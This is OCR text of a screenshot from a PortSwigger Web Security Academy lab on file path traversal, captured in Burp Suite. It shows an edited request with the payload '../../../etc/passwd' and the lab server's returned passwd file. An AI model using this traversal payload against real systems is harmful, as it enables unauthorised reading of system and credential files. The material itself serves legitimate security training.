 Burp Suite Professional ...
File path traversal, simpl...
12:06 P. M.
Burp Suite Professional v2021.4.2
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extensio
1 http://www.burp.com GET / 302 492 HTML
2 https://ac671fa51ee61ee5802b... GET /product?productId=2 ✓ 200 4035 HTML
3 https://ac671fa51ee61ee5802b... GET /image?filename=5.jpg ✓ ✓ 200 1291 script
4 https://ac671fa51ee61ee5802b... GET /academyLabHeader 101 147
5 https://ac671fa51ee61ee5802b... GET /
Edited request
Pretty Raw \n Actions
1 GET /image?filename=../../../etc/passwd HTTP/1.1
2 Host:
ac671fa51ee61ee5802b5ff3006b008d.web-security-academy
.net
3 Cookie: session=MyaaDT4sMQAz9b3pxdg53MmnfUbtkWnw
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept: image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac671fa51ee61ee5802b5ff3006b008d.web-security
-academy.net/product?productId=2
9 Te: trailers
10 Connection: close
11
12
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1205
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/n
ologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
Search... 0 matches
I...
File path traversal, simple case - Mozilla Firefox
File path traversal, simpl
https://ac671fa51ee61ee5802b5ff3006b008d.we
BUR
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU
Web Security
Academy
File path traversal, simple case
Back to lab home Back to lab description
LAB Not solved
Home
Cheshire Cat Grin
$89.84
Description:
We've all been there, found ourselves in a situation where we find it hard to look interested in what our colleagues, bosses,
friends, and family are saying. With our smile insert, you can now fake it like a pro. Easy to use and completely hypoallergenic
with one size fits all.
Ever glazed over as your pals regale you with tales of their day on the golf course with the boss? This is the product for you. Not
only will you appear fully engaged and happy in their company, but you will also be the object of everyone's eye as they fawn
over your bright, white Cheshire Cat Grin.
No need to spill the beans on this one, this insert is available by invitation only and is protected by the rules of the magician's
code. In order to maintain the ruse we will regularly enhance this product by changing the size and shape of the teeth, but
always guarantee a huge smile to be proud of.
For those of you unlucky enough to have lost the essential front smiling teeth we can make smiles to order. Grab yourself some
poster putty, bite down on it and we'll do the rest. Say 'yes' to success today and keep those crashing bores as happy as you
look.
< Return to list